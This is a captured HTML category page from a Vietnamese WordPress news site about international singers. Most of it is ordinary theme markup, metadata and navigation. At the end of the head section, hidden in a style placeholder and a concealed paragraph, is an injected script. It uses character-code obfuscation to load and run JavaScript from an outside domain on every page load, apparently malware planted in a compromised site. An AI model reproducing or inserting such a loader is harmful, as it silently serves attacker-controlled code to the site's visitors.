

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/
body_size: 21391
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Ca sĩ quốc tế - Tin tức ca sĩ – Hậu trường – Sự kiện – Ca sĩ &amp; làm đẹp - Ca sĩ trẻ - Phỏng vấn ca sĩ – Album mới</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thegioicasi.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/" />
<link rel="next" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/page/2/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ca sĩ quốc tế - Tin tức ca sĩ – Hậu trường – Sự kiện – Ca sĩ &amp; làm đẹp - Ca sĩ trẻ - Phỏng vấn ca sĩ – Album mới" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thegioicasi.com/#website","url":"https://thegioicasi.com/","name":"Tin t\u1ee9c ca s\u0129 \u2013 H\u1eadu tr\u01b0\u1eddng \u2013 S\u1ef1 ki\u1ec7n \u2013 Ca s\u0129 &amp; l\u00e0m \u0111\u1eb9p - Ca s\u0129 tr\u1ebb - Ph\u1ecfng v\u1ea5n ca s\u0129 \u2013 Album m\u1edbi","inLanguage":"vi","description":"Ca s\u0129 Vi\u1ec7t Nam - Ca s\u0129 h\u1ea3i ngo\u1ea1i - Ca s\u0129 qu\u1ed1c t\u1ebf. Tin t\u1ee9c \u00e2m nh\u1ea1c gi\u1ea3i tr\u00ed n\u1ed5i b\u1eadt trong v\u00e0 ngo\u00e0i n\u01b0\u1edbc, nh\u1eefng s\u1ef1 ki\u1ec7n Hot nh\u1ea5t c\u1ee7a c\u00e1c ng\u00f4i sao ca s\u0129.","potentialAction":[{"@type":"SearchAction","target":"https://thegioicasi.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/#webpage","url":"https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/","name":"Ca s\u0129 qu\u1ed1c t\u1ebf - Tin t\u1ee9c ca s\u0129 \u2013 H\u1eadu tr\u01b0\u1eddng \u2013 S\u1ef1 ki\u1ec7n \u2013 Ca s\u0129 &amp; l\u00e0m \u0111\u1eb9p - Ca s\u0129 tr\u1ebb - Ph\u1ecfng v\u1ea5n ca s\u0129 \u2013 Album m\u1edbi","isPartOf":{"@id":"https://thegioicasi.com/#website"},"inLanguage":"vi"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tin tức ca sĩ – Hậu trường – Sự kiện – Ca sĩ &amp; làm đẹp - Ca sĩ trẻ - Phỏng vấn ca sĩ – Album mới &raquo;" href="https://thegioicasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Tin tức ca sĩ – Hậu trường – Sự kiện – Ca sĩ &amp; làm đẹp - Ca sĩ trẻ - Phỏng vấn ca sĩ – Album mới &raquo; Ca sĩ quốc tế" href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thegioicasi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thegioicasi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-four-css'  href='https://thegioicasi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://thegioicasi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://thegioicasi.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://thegioicasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thegioicasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thegioicasi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thegioicasi.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thegioicasi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thegioicasi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />

<!-- This site is using AdRotate v3.17.1 Professional to display their advertisements - https://ajdg.solutions/products/adrotate-for-wordpress/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { min-width:0px; max-width:600px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { min-width:0px; max-width:300px; }
	.b-3 { margin:0px 0px 0px 0px; }
	.g-4 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thegioicasi.com\/wp-admin\/","wpRestNonce":"a6218f49ff","wpRestUrl":"https:\/\/thegioicasi.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://thegioicasi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/thegioicasi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/thegioicasi.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-9654105-41', 'thegioicasi.com');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thegioicasi.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://thegioicasi.com/the-gioi-ca-si/",
                                "name": "Thế giới ca sĩ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/",
                                "name": "Ca sĩ quốc tế"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive category category-ca-si-quoc-te category-6 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheGioiCaSi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-228106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-228106"><a href="https://thegioicasi.com/"><i class="fa fa-home td-only-icon" aria-hidden="true"></i></a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1041"><a href="https://thegioicasi.com/the-gioi-ca-si/">Thế giới ca sĩ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-viet-nam/">Ca sĩ Việt Nam</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-hai-ngoai/">Ca sĩ hải ngoại</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1043"><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/">Ca sĩ quốc tế</a></li>
</ul>
</li>
<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://thegioicasi.com/hau-truong/">Hậu trường</a></li>
<li id="menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thegioicasi.com/su-kien/">Sự kiện</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://thegioicasi.com/ca-si-lam-dep/">Ca sĩ &#038; làm đẹp</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://thegioicasi.com/ca-si-tre/">Ca sĩ trẻ</a></li>
